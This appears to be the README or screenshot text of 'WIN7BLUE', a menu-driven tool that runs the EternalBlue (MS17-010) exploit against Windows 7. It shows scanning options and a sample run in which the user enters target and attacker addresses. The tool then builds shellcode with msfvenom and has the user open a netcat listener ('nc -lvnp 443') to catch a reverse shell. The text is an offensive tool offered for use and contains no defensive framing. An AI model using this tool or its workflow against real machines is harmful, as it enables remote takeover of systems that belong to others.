 WIN7
BLUE
[+] EternalBlue -- MS17-010 [+]
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 192.168.1.21
¿LHOST? 192.168.1.20
¿LPORT? 443
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 443
press ENTER to continue...